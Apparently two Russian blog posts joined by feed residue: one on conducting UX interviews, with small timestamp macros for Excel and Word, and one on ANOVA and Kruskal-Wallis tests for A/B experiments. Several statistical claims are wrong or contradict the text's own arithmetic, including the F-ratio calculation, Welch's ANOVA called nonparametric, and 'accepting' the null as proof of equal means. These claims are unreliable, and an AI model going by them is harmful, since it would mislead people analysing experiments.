Про последнее поговорим подробнее. Есть древний миф, что 5 респондентов достаточно для получения 80% информации, скажем спасибо за эту идею Бобу Вирци в 1990 году. Это годится для экспертных эвристических оценок с предельно четко определенными задачами. И такие интервью могут длиться часами, когда мы не можем найти много экспертов по теме. Далее Якоб Нильсен и Томас Ландауэр посмотрели на 5 исследований (!) и решили, что для получения всей нужной информации достаточно восьми респондентов. Но в идеале, надо проинтервьюировать очень много респондентов, ограничением являются только ваши ресурсы. Но мы живем не в идеальном мире, и при одном интервью длительностью в 1,5 часа, + подготовка к встрече с респондентом + перерыв + анализ с расшифровкой интервью 2-3 часа и кластеризация еще часик. Получается, три полных рабочих дня. На помощь приходит метод RITE, где нужно общаться только с 1-2 респондентами за неделю и успевать моментально вносить изменения в прототипы до следующей сессии. Это позволяет вовлечь респондентов в процесс разработки. RITE + юзабилити-тестирование + иногда A/B-тесты = проверка интерфейсных гипотез.
Просто держите в уме, что если 4 ил 5 респов подтвердили, что боль есть, это не 80% аудитории. Это от 36% до 98%. Если все же надо показывать бизнесу результаты по 5 интервью, то подсчитайте доверительный интервал. Да, это будет не «3 из 5», а «23%–88%». Вы можете сами убедиться в результатах, вот калькулятор. Имейте ввиду, что у вас должны быть бинарные результаты (проблема есть, проблемы нет). По умолчанию, мы считаем статистическую значимость как 95%, и наши «23%–88%» будут актуальны в 95% случаев, что не так уж и плохо для стартапа. Внимательный читать заметит, что все интервальные оценки сильно пересекаются, кроме 1 из 5 и 5 из 5. А значит, несколько бессмысленны. Поэтому нужно 25-35 наблюдений.
Есть более правильный подход: количественно оценить причину проблемы тех самых 3-4 респов. Например, 3 специалиста ИБ встречались с проблемами при работе с Astra Linux, а 2 специалиста ИБ вполне себе довольны. При интервьюировании вам важно узнать детали. И тогда станет понятно, что 3 спеца с проблемами обязаны следовать регуляторным правилам. Смотрим на специфику компаний, в которых работают спецы, находит сколько аналогичных компаний есть на рынке.
Посмотрим на это с такой точки зрения: есть метод исследования — 1×1 интервью, и способ анализа результатов — affinity mapping/кластеризация. Мы интервьюируем студентов из разных стран, насколько им комфортно учиться в России. И хотим создать персону, это генеративная работа. 5 интервью достаточно для получения 85% знаний? Стран же больше, чем 5. В таких случаях количество интервью должно быть 10-20.
Интервью это мой любимый способ исследовать гипотезы, интервью бывают разными. UX-интервью имеют свое деление на Broad vs Structured. Например, Дудь проводит интервью с целью вызвать эмоции, спровоцировать на высказывание мнения. На собеседовании интервью ближе к тесту. UX-интервью ставит своей целью выяснить мысли и чувства пользователя, узнать истории использования продукта. Поэтому мы даем интервьюируемому полную свободу высказывать свои мысли привычным лексиконом с любыми эмоциями. А мы уже потом это будет интерпретировать. Интервью не обязательно должно идти в рамках проверки интерфейса, это инструмент годится и на этапе концепции, «в какую сторону думать».
Обратите внимание на вопросы в будущем времени, прямые вопросы (нравится идея или нет), закрытые вопросы. В изначальном плане интервью таких вопросов быть не должно. Одна оговорка: закрытые вопросы допускаются, они нужны для сужения рассуждений респондента. Допустим, посмотрите на Дудя, у него как раз куча вопросов в будущем времени, прямых вопросов, закрытых, провоцирующих высказывать некие суждения или обороняться, но у Дудя есть цель вывести респондента из зоны комфорта, спровоцировать на какой-то хайповый ответ. Так что отключайте своего внутреннего Дудя.
Определяем концепцию: этнография и фокус-группы Проверяем готовое решение: юзабилити-тестирования, прототипы
Если вы спросите человека: хотел бы он иметь самонаполняющийся стакан, он ответит «да!». Поставим вопрос иначе: готов ли он купить самонаполняющийся стакан, и ответ будет «нет». Люди хотят казаться лучше, чем они есть, и поэтому будут отвечать на вопросы с подсознательным желанием показать себя в лучшем свете. Это называется «феномен социальной ригидности». Самое важное это выбрать правильных людей, правильный сегмент, про это мы говорили в начале статьи. У вас должна быть гипотеза, с которой стартует бизнес: я считаю, что люди, которые едят сосиски, любят котов. И я хочу сделать бизнес на этой гипотезе: иду в продуктовый магазин искать людей, которые покупают сосиски и спрашиваю, есть ли у них кот и как они к нему относятся.
Если уровень неопределенности огромный, допустим, системы таргетинга, то можно общаться со всеми подряд. С людьми, которые рядом, и после общения вы поймете, как сузить воронку. В конце интервью можно спросить: «есть ли еще вопросы, которые мне следовало бы тебе задать?». Это работает. Если вы наладили контакт, то респондент вам расскажет еще много интересного. И второй вопрос : «с кем еще мне следует поговорить по этой теме?». Вам могут порекомендовать умных людей и даже дать контакты.
Важно правильно приоритизировать вопросы. Со стороны бизнеса вас попросят спросить: «сколько денег клиент готов нам платить?», или «пусть расскажет больше про фичи, которые ему нужны». Бизнесу всегда хочется задать все типы вопросов в рамках одного интервью. Но это плохой дизайн исследования, особенно если вы проводите не просто интервью, а юзабилити-тестирование. Есть фрэймворк NCredible, состоящий из 4-х больших блоков:
планирование (elaborate) — как люди вообще относятся к затронутой теме?
подтверждение (validate) — какие гипотезы рабочие, а какие нет?
обнаружение (discover) — на чем мы будем фокусироваться?
финализация (define) — какое решение мы выберем?
Два левых квадрата про глубокое понимание болей человека. Нижний левый квадрат это вопросы типа «Как люди относятся к покупкам в онайне?», «Делятся ли они промо-кодами, а почему нет, а почему да?». Левый верхний квадрат это другой тип вопросов: «для многих людей сложно делать покупки онлайн, почему?».
Два правых квадрата про решение проблемы. Нижний правый: «какие функции вы чаще всего используете в интернет-магазине?», «каким способом консультант с вами связывается по интересующим вас вопросам, вам это удобно? почему?». И правый верхний это вопросы типа «что мы можем улучшить в нашем мобильном приложении?».
На самом деле, интервьюировать просто. Люди эгоистичны, они хотят поговорить о себе. Для начала вы узнаете, как респонденту живется без вашего сервиса, на этом этапе не рассказываем про свой продукт. Расскажите заранее подготовленное описание того, почему проводится интервью и как мнение респондента вам важно.
Когда приглашаете респондента на интервью, избегайте слов интервью, опрос. Слово «тестирование» также может вызвать неверные ассоциации. Просто надо объяснить, что мы делаем продукт для пользователя и тестируем продукт, а не пользователя. Мы привыкли со школы, что нельзя ошибаться, этот барьер в подсознании респондентов надо снимать на время проведения интервью. Данные копим с помощью аудио и записок. Аудио позволяет уловить интонацию, быстрые записки просто полезны. Не плохой идеей будет применить фреймворк AEIOU для документирования наблюдаемого опыта.
Проведение интервью
Интервью очень тесно переплетено с эмоциональным интеллектом, когда мы спрашиваем у респондента не только, что он думает, но и что чувствует. Только с опытом приходит мастерство интервьюирования. Можно бесконечно читать книги и пособия, но все равно первые интервью будут ужасными.
Любые интервью работают хорошо, если вы ищите причину поступка. Отталкиваетесь от проблем респондента, общайтесь как друг, а не «привет, я хочу узнать у тебя пару фактов, вот тебе деньги и скажи, почему ты это делал?». Так это не работает, важно настроить эмпатию. Просите приводить примеры из жизни. При этом вы занимаете нейтральную позицию, не советуете и не высказываете свое мнение. Допустим, человек получает все свои знания про графические редакторы из статей, и практически не закрепляет их на практике. Вы не должны давать оценочное суждение: “было бы лучше, если бы ты уделял больше времени практическим занятиям”. Пусть респондент рассказывает, ваша задача понять почему он так делает, а не учить его. Это проблемные интервью, на котором мы выясняем проблему. А на решенческом интервью мы уже сможем предложить более эффективные способы обучения.
Итак, решенческие интервью проводятся, когда есть минимальный продукт. На таком интервью мы пытаемся понять, подходит ли наш продукт клиентам и как его улучшить. Это больше про продажи, после проблемного интервью мы должны понять, какой продукт нужен нашей ЦА. Разработали продукт, отзвонились тем же людям с первого интервью и предлагаем попробовать наш продукт. Эти люди вполне могут стать вашими early adopters. Если продукт решил потребность, то вы, можно сказать, продали, у вас первый и очень лояльный клиент. Он ведь сам поучаствовал в создании этого продукта.
Процесс интервью: для начала идет разведка «широкими» вопросами, узнаем больше про исследуемую область, это позволяет построить персон и найти точки роста бизнеса. Лучше проводить в контексте, то есть в среде естественного обитания респондента, это может быть и BMW M760i, и Макдоналдс. Называется такой подход «этнография». Далее вопросы сужаются для исследования конкретной области знаний, узнаем о способах решения насущных проблем. Надо уметь слушать, вычленять крупицы знаний про восприятие мира конкретным респондентом. Каждый респондент по своему уникален, и нельзя искажать его ответы призмой своего личного опыта и восприятия.
Ваш внешний вид также важен: максимально нейтральный стиль, по минимуму макияжа, важно выглядеть аккуратно и без ярких элементов в одежде. Деловой костюм — сразу нет. У нас нет задачи не разозлить внутреннего взрослого и порадовать внутреннего ребенка респондента. Когда респондент говорит, мы активно слушаем и смотрим в глаза респонденту (а не на список вопросов). Активное / нерефлексивное слушание и эхо. Сидим около респондента, а не через стол, наше тело повернуто к респонденту. Вы и респондент находитесь в помещении только вдвоем, без кучи разработчиков и менеджеров за спиной. Есть такой термин как раппо́рт, обозначает определенную степень доверия между людьми. Именно раппо́рт позволит вам провести интервью в приятной и доверительной манере, и выяснить много значимых моментов. В конце интервью участники не должны уйти от вас расстроенными или обиженными.
Цель исследования: мы хотим получить объективные знания про поведенческие факторы и как пользователи воспринимают результат нашей работы. Пользователь может думать одно, говорить другое и делать третье. Поведение пользователей более правдиво, чем их слова. И дело не в том, что пользователи хотят вам соврать, просто так работает психология, мы все всегда хотим казаться чуть лучше, чем мы есть на самом деле. Если нет понимания конечной цели интервью, то вот стандартные: потребности пользователя (делаем их жизнь лучше), ценность фичей (готовы ли платить), эмоции (рефлективный уровень дизайна, итоговое впечатление о продукте).
Правильно построить вопрос тоже надо уметь. Обязательно выделяем объект и предмет (субъект). В вопросе «Почему команда решила продолжить использование iPhone?» команда это объект, и iPhone это субъект. Вопрос можно улучшить: вместо «команда» использовать точное «менеджеры с 30 до 40 лет», вместо iPhone назвать точную модель. Еще в вопросах надо аккуратно использовать существительное, оно всегда дает подсказку. Но без существительных предложения не строятся, поэтому можно брать более абстрактные существительные. В результате будут менее конкретные ответы, которые во время интервью нужно уметь уточнять и развивать, в том числе с помощью закрытых вопросов. Звучит сложно, но это основной способ не дать подсказку респонденту об ожидаемом ответе. Конкретные существительные вам пригодятся при онлайн-опросах и прочих количественных способах.
Собирая качественные данные, нужно задавать вопросы про конкретного пользователя, а не про его советы бизнесу, про его мнение и не про его видение будущего. И получать инсайты. Это называется «открытые вопросы». Можно даже ответы уместить в рамках некоторых диапазонов ответов по мягким или твердым шкалам: • Да / Нет = Ratio • Согласен / Затрудняюсь ответить / Не согласен • Пятибальная шкала, где 5 это максимальная отметка, 1 самое низкое качество • Шкала от 10 до 0, где 10 = часто, а 0 = никогда, это интервальная шкала • Никогда / Редко / Иногда / Часто / Очень часто = ординальная, ранговая шкала • Почему > почему > почему…
Плохо: оцените от 1 до 5, как часто вы едите орехи? Хорошо: Как часто вы едите орехи? И варианты ответов: каждый день, 1-2 раза в неделю, несколько раз в месяц.
Плохо: нужна ли нашему мессенджеру функция группового чата? Хорошо: как часто вы пользуетесь групповыми чатами? сколько людей в среднем состоит в групповом чате? какими функциями вы пользуетесь в групповом чате?
Плохо: что вас не устраивает в нашем сервисе? Хорошо: почему вы предпочитаете пользоваться другими сервисами?
Плохо: устраивает ли вас новый интерфейс? Хорошо: мнение аудитории изменилось о нашем интерфейсе, с чем вы это связываете?
Плохо: сколько вы готовы заплатить за фильтрацию вашей почтовой рассылки? Хорошо: привет, не хотел бы купить сейчас услугу фильтрации почтовой рассылки? Да (дает реальные деньги), нет(почему?).
Плохо: как вам наш последний релиз? Хорошо: расскажите про последний опыт работы с продуктом.
Хорошо: есть ли что нибудь, про что вы хотите рассказать, и я вас про это не спросил?
Во время интервью вы идете по заранее написанному скрипту, зачитывая каждый вопрос в том же порядке, в каком он указан в сценарии интервью. Либо менее строго: у вас есть гайд (структурированный список тем и уточняющих вопросов), он более гибкий. Не подразумевает варианты ответа, но направляет в нужные русла. Результаты интервью по гайду сложнее анализировать, но результаты более персонализированные. И качество результатов напрямую зависит от навыков интервьюера. Это структурированные и полуструктурированные данные.
Если вы очень опытный специалист, то можете проводить неструктурированное интервью. У вас на руках только список тем. Границ практически нет. Результаты еще сложнее анализировать и передавать знания команде.
Пример структурированного скрипта:
Совершали ли вы покупки в нашем сервисе? Да/Нет
Ассоциируются ли у вас наш продукт с чувствами: счастья; без эмоций; несчастья?
Пример полу-полуструктурированного скрипта:
Совершали ли вы покупки в нашем сервисе? Да/Нет
Если да, назовите одну особенность, которая вам понравилась.
Если нет, назовите одну особенность, по которой вы решили не совершать покупку в нашем сервисе.
Пример неструктурированного скрипта:
Какие ассоциации у вас вызывает наш сервис?
Если задуматься об этом глубже, какие переживания, по вашему мнению, лежат в основе ваших ассоциаций?
Основные минусы структурированного интервью: нельзя спрашивать дополнительные вопросы, ограниченный скриптом скоуп, труднее отследить предвзятость ответов, респонденты могут попросту выбирать из предложенных вариантов. В полуструктурированном интервью нам мешают получить объективные данные другие когнитивные искажения, такие как эффект Хоторна, observer bias, recall bias, и social desirability bias.
Все три варианта это типичный customer development, который заключается в one-on-one глубинном интервью с людьми (от 20 минут до 6 часов), которые могли бы стать Early Adopters. Напомню, мы выясняем не факты, а интерпретацию фактов. В отчете обычно это обозначается как POV (точка зрения).
Во время интервью важно почаще задавать вопрос « почему?».
— Почему вы заказываете еду на дом?
— Потому что не хочу таскать тяжелые сумки домой.
— А в чем причина, почему?
— Потому что мы с женой так договорились.
— Почему?
— Мы не любим готовить дома, не любим ходить в магазин, не можем таскать тяжелые сумки домой.
— Почему?
— Потому что приходим домой поздно, в магазинах уже заканчивается ассортимент который нам интересен, наш любимый рыбный салатик летом уже стухший, приходится брать кучу сырых продуктов и готовить, а у нас нет времени так как приходим домой поздно.
Видите, как дотошность позволяет докапываться до фактов. Такой подход был придуман в Tayota, и используется для выявления глубинных причинно-следственных связей. Давайте аналогично разберем пример Tayota:
-сел аккумулятор.
-почему?
-не работает генератор.
-почему?
-проблемы с ремнем генератора.
-почему?
-он долго не менялся, хотя изначально был хорошим.
-почему не менялся?
-машина долго не проходила ТО.
Несколько вопросов, и мы находим первопричину: дело не в ремне генератора, а в том, что надо напоминать о ТО. Такой подход может раздражать респондента, поэтому эталонно считается, что должно быть не больше 5 вопросов «Почему?».
Кроме того, что есть one-to-one интервью, которые мы обсудили выше, еще бывают «удаленные интервью». Таким способом вы можете опросить куда больше людей, это формат социальных опросов. Разумеется, эмпатия с пользователем куда слабее, само интервью длится не долго, и вы не контролируете окружение.
Можно сделать видеоинтервью. Оно чуть более личное, чем телефонный звонок, так как можно смотреть в глаза респонденту, кивать. Но такого рода интервью требуют от респондента скачать специальный софт, требуется веб-камера и микрофон, вы по прежнему не контролируете окружение. Если у пользователя дома работает ремонтная бригада, то интервью не получится (только если вы не исследуете эмоции людей во время работы ремонтной бригады). Качество интернета также может стать камнем преткновения. Поэтому перед интервью обязательно тестируем всю технику, стенды, во время интервью говорим медленно и четко (плохой интернет = пропадает звук), кивайте и поддерживайте контакт глазами. В идеале, у вас должен быть запасной канал связи с ремондентом и текстовой чат.
По результатам очного интервью можно провести конверсационный анализ. Используется в прикладных исследованиях, у нас на факультете в ВУЗе это практикивалось. Суть: детальная запись коммуникации людей с учетом невербальных сигналов, своего рода транскрибирование видеозаписи. Трудозатратная история, пару минут общения человека и голосового помощника можно разбирать целую неделю.
И самое главное: записывайте интервью. Диктофон, ручка, это все ваши друзья. И переслушивайте интервью, уверяю, будет много удивления о том, как вы тупили или насколько вопросы оказались неуместны. Это позволяет корректировать следующее интервью, своего рода аджайл для интервью. Сразу после интервью надо сделать кластеризацию инсайтов, простое выписывание тезисов со временем. Если вы делаете это в excel в реальном времени, то хоткей Shift+Ctrl+; записывает в ячейку текущее время. Либо вы можете нажать правой кнокпй мыши на вкладку таблицы, выбрать view code, и вставить следующий код:
Private Sub Worksheet_Change(ByVal Target As Range)
Dim rInt As Range
Dim rCell As Range
Dim tCell As Range
Set rInt = Intersect(Target, Range("B:B"))
If Not rInt Is Nothing Then
For Each rCell In rInt
Set tCell = rCell.Offset(0, -1)
If IsEmpty(tCell) Then
tCell = Now
tCell.NumberFormat = "mmm d, yyyy hh:mm"
End If
Next
End If
End Sub
Теперь, как только вы создаете новую запись в столбце B, столбец A автоматически подтянет текущее время.
И для Word: переходите во вкладку View -> Macros -> View Macros, и создаете новый макрос с таким кодом:
Public Sub TimeStamp
Selection.InsertDateTime _
DateTimeFormat:="MM/dd/yyyy hh:mm:ss" & _
" - ", InsertAsField:=False
End Sub
При разовом запуске будет вставлено время в формате 05/28/2020 09:48:28 -, далее переходим в настройки Word: Options -> Customize Ribbon -> Customize… . В появившемся окне выбираем категорию — Macros, и правее выбираем наш macros, назначив горячую клавищу.
И самое главное. Исследователь никогда не должен считать, что результаты его работы это истина в конечной инстанции, всегда есть шанс false positives или false negatives. Поэтому если команда не принимает некоторые рекомендации исследователя, то это не всегда плохо. Возможно, они спасают вас от косяка. Или, если все ваши исследования точно определяют потребности пользователя и безошибочны, то вполне вероятно, вы исследуете слишком простые и очевидные области знаний.
Perfècto!
]]>41Цветков Максим<![CDATA[ANOVA и Bootstrap: проверяем UX в Python]]>http://your-scorpion.ru/?p=103742023-03-24T11:08:51Z2019-09-08T09:03:30ZКогда специалист научился проводить A/B-тесты, он больше не расценивает это лишь как правильный ответ на собеседовании или страшилку для разработчиков. А просто строит scatterplot, violinplot или boxplot с осознанием, что это обычный статистический эксперимент, как у социологов или медиков. Найдена волшебная кнопка «сделать хорошо», без множества перепроверок, просто рисуем графики для двух переменных. И это все? В реальной жизни задачи куда сложнее, как в анекдоте:
— Как проверить статистическую значимость моего теста? — Могу рассказать. — Рассказать и я могу. Как проверить?
С какими проблемами сталкиваются специалисты при проведении тестов? Мало трафика—всегда боль, если у нас в месяц 100 пользователей и 1% конверсий, а для теста нужно набрать 10 000 уников на всю совокупность. Это займет много времени, сведя выгоду от теста к нулю. Стоимость работы людей + убытки от проведения теста, и в результате выгода по результату меньше чем расходы на проверку гипотезы. Да, в интернете часто пишут, что на тест нужно 2 недели и не будет убытков. Но это цифра взята исходя из среднего времени принятия решения о покупке в некоторых отраслях бизнеса, на практике длительность проведения теста определяется не временем, а трафиком (минимально ожидаемый эффект).
Есть стандартное решение, когда мало времени на тест и слабо чувствительная метрика типа конверсии дают слабый размер эффекта. Дисперсия уменьшается с помощью CUPED и постстратификацией, но это не всегда уместно, особенно когда весь рынок это делает налево и направо. Поэтому прокси-метрики приходят на помощь, то есть связанное с основной метрикой значение, но более частотное.
Но это полбеды, результаты теста не всегда получаются с нормальным распределением. Нормальное распределение это распределение в зависимости от статистического закона (Пирсон, Байес), который указывает на равномерное распределение вероятностей по средней, а шум в данных приводит к распределению в виде кола. Если распределение скошено вправо, то медиана меньше среднего, и наоборот. Нам важна нормальность выборки: нет нормального распределения, значит, будут трудности с выбором статистического метода. Да и калькуляторы в вебе не учитывают шум в данных.
Типичная ошибка: мы не можем просто взять и сравнить рост РТО / трафика в оффлайн-магазин за счет средних по разным периодам.
Почему? На графике явно видно, что после запуска акции метрики поползли вверх. Но! Могли повлиять внешние факторы, такие как разовые выплаты пенсионерам, пришло лето, очередные новости с провокацией закупки гречки, закрылся конкурент. Решается это просто: мы делим магазины на две очень схожие группы, и делаем выводы по наличию отличий после запуска акции.
Зная про все это, мы получаем задачу на анализ A/B/C/D-теста, и искушенный множеством статей (в том числе и моих) UX-аналитик начинает попарно сравнивать все 12 гипотез t-критерием, но это ошибка использования критерия Стьюдента. Слишком велик шанс найти различия там, где их нет. Я понимаю, что на рынке любят применять Стьюдента даже на данных, очень отдаленно напоминающих нормальное распределение, но это не совсем правильно. А что мы делаем, когда у нас слишком много факторов для t-test? Мы делаем ANOVA для сравнения дисперсий. ANOVA можно применять вместо Стьюдента. Тест Стьюдента применяется, когда есть две выборки с нормальным распределением. На основе теста Стьюдента можно провести классический однофакторный дисперсионный анализ, если в тесте было более двух выборок. Раз в основе идеи лежит Стьюдент, значит и выборочные средние должны быть равны.
То есть, ANOVA хороша при любом multivariate testing, где мы тестируем изменение шрифта, формы и цвета у кнопки. Красный фон + белый текст + скругленные углы, или синий фон + желтый текст + без скруглений, или красный фон + желтый текст + без скруглений, и так далее. Это либо ANOVA, и в некоторых случаях допустимы попарные сравнения. Если по результатам теста отвергается нулевая гипотеза и нужно обозначить победителя, а у нас слишком много пар данных, то меня спасает posthocs. Например, Turkey HDS.
Суть сравнения: чем больше расстояние между нашими наборами данных, тем больше общая медиана приближена к медиане каждого отдельного набора данных.
Допустим, у вас есть 4 мобильных приложения, и в каждом продаются брендовые кроссовки разных марок. Отделу маркетинга важно знать, отличается ли средний чек этих магазинов? Проверяемой нулевой гипотезой будет предположение, что средние величины во всех выборках (т.е. 4-х группах) будут одинаковы. У нас есть две независимые переменные: трафик и набор брендов для каждого магазина. Это сложная задача, где есть аж 12 гипотез (4x). И мы должны отвергнуть нулевую гипотезу, если верна хоть одна из микро-альтернативных гипотез. Здесь сработает One-way ANOVA, в которой нулевая гипотеза (H0) это равенство средних: общая m = m1 = m2 = m3 = m4. А если результаты значимы, то мы их учитываем при принятии бизнес-решения, так как подтвержден факт о равенстве среднего чека во всех магазинах. Или мы могли найти статистически значимые отличия (H1), и дальше уже предметно смотреть, как средний чек зависит от брендов.
Рассмотрим однонаправленный и двунаправленный ANOVA. Для первого нужны нормально распределенные данные, 2 и более групп для сравнения, независимость выборок, гомогенность дисперсии. Данные распределены ненормально? Делаем на рангах, это непараметрическая ANOVA, эквивалентна Байесовским методам по результативности (но тут можно поспорить). При дискретных результатах и разном кол-ве наблюдений во множестве групп используем χ2-test (он же chi-squared test). А для анализа метрик вроде «оценка удовлетворенности» или «средний показатель завершения таски», и при разном количестве наблюдений в каждой когорте, берем ANOVA Tukey и/или post-hoc t-tests. Каким-то чудом удалось получить одинаковое количество наблюдений? Repeated-measures ANOVA и/или post-hoc t-tests.
На иллюстрации ниже принцип расчета F-статистики. Это отношение между изменчивостью групп относительно друг друга и внутри каждой конкретной группы. На графике ниже два интервала, A1, A2 и B1, B2. Они пересекаются, значит нельзя сказать, что у одного среднее больше, чем у другого.
ANOVA это Analysis of Variance, или дисперционный анализ. Мы задаем вопрос: есть ли разница между всеми наблюдениями? Нулевая гипотеза: разницы нет. ANOVA это простая оценка наличия или отсутствия различий между выборочными средними. Смотрим на F-ratio и p-value, и как всегда при p ≤ 0.05 считаем, что есть отличия. Еще раз повторю: ANOVA можно применять вместо Стьюдента. Слишком много фактором для t-test? Это ANOVA, а дальше уже можно выполнять попарные сравнения. Но для этого ANOVA должна показать значимые отличия, тогда уже можно выполнять парные сравнения для точного понимания, где именно эти отличия.
И t-критерий Стьюдент, и ANOVA оценивают различия между выборочными средними. Но у ANOVA нет ограничений на количество сравниваемых средних. Даже больше, можно сравнивать больше одной независимой переменной, оценивая эффект связи между двумя или более переменными. Если устали читать и хотите уже поиграться, то вот онлайн-сервис: https://measuringu.com/ab-cal/ для N-1 2-Proportion Test.
Но для начала разберемся в теорией, взяв такой набор данных:
Группа 1
Группа 2
Группа 3
4
8
2
5
5
4
7
3
6
Нулевая гипотеза, которая не должна устраивать менеджера продукта, это отсутствие различий между средними, и группа 1 = группа 2 = группа 3. Альтернативная гипотеза говорит, что хоть одна пара средних значимо отличается между собой.
Первый шаг это высчитывание средних значений всех наблюдений: мы суммируем все данные и делим на общее количество наблюдений: 4 +5 + 7 + 8 + 5 + 3 + 2 + 4 + 6 = 44 / 9 = 4,8. Это среднее всех наблюдений. Легко проверяется кодом d = 4,5,7,8,5,3,2,4,6 и print (statistics.mean(d)).
Следующий шаг: общая сумма квадратов (SST), насколько высока изменчивать наших данных без учета разделения их на группы. По аналогии с расчетом дисперсии, будем рассчитывать отклоенния от среднего значения. Помним, что минус на минус дают плюс:
5.259259 + 13.52 + 9.92 = 28.88 (цифры я немного округляю). Берем итоговое значение 28,88 Мы узнали значение общей изменчивости наших данных. А число степеней свободы всегда n-1, у нас суммарно наблюдений 9, поэтому df = 9-1 = 8.
Теперь рассчитываем внутригрупповую сумму квадратов (SSW), для этого высчитываем среднее по группам 4+5+7 = 16 / 3 =5,3, вторая группа 8+5+3=16 / 3 = 5,3 третья группа 2 + 4 + 6 = 12 / 3 = 4.
Суммируем и получаем 4,66 + 12,66 + 8 = SSW 25,33, это внутригрупповая сумма квадратов. А число степеней свободы это количество всех наблюдений минус количество групп: 9-3 = 6, формула dF = N — m.
Если в ходе работе с Python вы столкнулись с проблемами, которые решаются только перезагрузкой windows, то проще сделать батник:
Переходим к сумме квадратов междгрупповой (SSB), насколько групповые средние отклоняются от общего среднего: в первой группе среднее это 5,3, три элемента в группе и общегрупповое среднее 4,8. Значит, мы можем подсчитать SSB, где берем среднее одной группы и вычитаем общегрупповое среднее в квадрате, умножая все это на количество групп: 3 (5,3 — 4,8)² = 0,59, вторая 3 (5,3 — 4,8)² = 0,59 , третья 3 (4 — 4,8)² = 2,37. Все суммируем: 3,555. И число степеней свобод 3 — 1 = 2, так как dF = m — 1.
Общая сумма квадратов, или общая изменчивость = 28,88, Итак, внутригрупповая 25,33 с 6 степенями свободы, а межгрупповая 3,555 с 2 степенями свободы, значит, большая часть изменчивости обеспечивается внутригрупповой суммой квадратов. Вывод: группы незначительно различаются между собой.
И теперь мы можем подсчитать F-значение, это отношение межгрупповой изменчивости, деленное на свои степени свободы, и внутригрупповой изменчивости деленной на свои степени свободы. 25,33 / 6 = 4,2, и 3,555 / 2 = 1,7, в итоге получаем F-критерий 4,2. Итак, в числитиле 4,2 и в знаменателе 1,7 = 0.42 наш финальный ответ, это статистика. Проверим сразу двумя способами, чтобы наверняка:
Получаем два одинаковых результата: F_onewayResult(statistic=0.4210526315789474, pvalue=0.6743486572598999) и 0.4210526315789474 0.6743486572598999. Какие выводы мы можем сделать? P-value можно расценивать, как масштаб произошедшего события. P-value <0.05, значит данные статистически значимые. P-value низкий — вот и хорошо, отклоняем нулевую гипотезу и группы отличаются. Стрелочка влево это меньше, стрелочка вправо это больше. Поскольку 0.67 > 0.05 мы принимаем нулевую гипотезу. Да и 0.42 меньше 1. Данные в двух выборках может и различаются, но недостаточно.
А теперь выполним 1-way ANOVA примерно так, так это делается на реальных задачах при анализе UX, а именно используя Python. Односторонний анализ ANOVA проверяет нулевую гипотезу о том, что две или более групп имеют одинаковое среднее значение популяции. Нулевая гипотеза: средние в группах равны. Альтернативная: хоть одна средняя, да отличается. Тест применяется к двум наборам наблюдений и более, допустимы разные размеры выборок. У 1-way ANOVA может получиться только положительное F-значение. Возьмем данные по лендингам:
На выходе F_onewayResult(statistic=0.2843605403769587, pvalue=0.886069813400433), и 0,886 > (больше) 0,05.
Если бы мы получили р ≤ 0,05, то отклонили бы нулевую гипотезу о равенстве средних, так как существовала бы статистически значимая разница. А если 1 ≤ р <0,05, то нулевая гипотеза может быть незначительно отклонена, ведь существует незначительная разница между средними. Но у нас р > 0,05, нулевая гипотеза не может быть отклонена и разница между средними значениями не является статистически значимой. Так, 0,886 > 0,05: если p-value < 0.05, можно отвергнуть гипотезу о нормальном распределении. Мы же не отклоняем нулевую гипотезу в пользу альтернативной, средние в группах равны, средний чек в магазинах одинаковый. H0: качества всех лендингов ничем не отличаются. H1: отличия есть.
Тут все просто: нулевая гипотеза H0: set1= set2 = set3, нет существенных отличий, p_value < 0.05 позволяет отвергнуть эту гипотезу, p_value > 0.05 не позволяет ее отвергнуть.
Альтернативной гипотезой (Н1) является предположение, что по крайней мере одно среднее отличается от других. При оценке ложности H0 совершенно не важно, что послужило причиной: отличие двух или трех пар средних друг от друга. Соответственно, при подтверждении Н1 нужно чуть больше исследования данных. Давайте объединим наши данные в один dataFrame. Использованный нами ранее способ повлечет потерю части данных:
Сравнивая средние, вы можете заметить, что одна группа определенно лучше других (в данном случае хочется оставить landing_1 и landing_2). И именно по такому графику часто ошибочно выбирают победивший вариант, а он победил просто за счет выбросов. В этот момент сразу отключаем технаря и включаем дизайнера/аналитика с вопросами: а не скопили ли мы бренды с лучшим соотношением цены/качество в одном магазине? Аффектили ли результаты сезонные акции? А вдруг в выборке половина наблюдений это покупки через агрегатор, и этот фактор перекрыл качество дизайна?
В итоге, одностороннюю ANOVA можно легко выполнить командой print(stats.f_oneway(landing_1, landing_2, landing_3, landing_4, landing_5)). Если P > (больше) 0,05, то с большой долей уверенности можно утверждать, что средние значения результатов всех выборок существенно не отличаются. И дальше уже исследуем данные более привычными способами.
Вас устроил такой сумбурный результат? Вы могли заметить, у нас в данных присутствуют выбросы и уж слишком не одинаковое количество наблюдений, я сделал это умышленно. В таком случае лучше применять дисперсионный анализ по Краскелу-Уоллису/Kruskal-Wallis H-test и Welch’s ANOVA. Это непараметрические аналоги ANOVA. Используются в качестве замены параметрического одностороннего ANOVA, когда допущения этого теста серьезно нарушаются. Kruskal-Wallis test не предполагает ни нормальности популяции, ни однородности дисперсии, как и параметрическая ANOVA, и требует только упорядоченного масштабирования зависимой переменной. Kruskal-Wallis используется, когда нарушения нормальности популяции и/или однородности дисперсии являются экстремальными. Поскольку дисперсионный анализ по Kruskal-Wallis относится к группе непараметрических методов статистики, это значит, что при выполнении соответствующих расчетов параметры того или иного вероятностного распределения (например, нормального) никак не задействованы. Вместо этого используются ранги исходных значений и их суммы в сравниваемых группах. Давайте выполнил этот тест на тех же данных, помня, что нулевая гипотеза про равенство средних:
Результат KruskalResult(statistic=0.2731503574200107, pvalue=0.9914808283052362). Надо p-value ≤ 0,05. «Различия между некоторыми медианами статистически значимы»— это то, что менеджер ожидает от нас получить. Но наше p-value=0,991, а 0,991 > 0,05, значит, срабатывает правило P-value > 0,05: различия между медианами не являются статистически значимыми. Мы НЕ можем опровергнуть нулевую гипотезу о том, что все медианы групп равны. Заключаем, что средние равны.
Так, по Краскелу-Уоллису 0,991 > 0,05 и по ANOVA 0,886 > 0,05. Нулевая гипотеза про равенство средних. Разница между средними значениями не является статистически значимой, принимаем нулевую гипотезу.
Мы не считаем результаты теста достоверными, нет победителя среди вариантов, они одинаковые.
Напомню, что статистическая значимость это показатель, позволяющий нам понять, являются ли результаты теста закономерностью или случайностью, с точностью 95%.
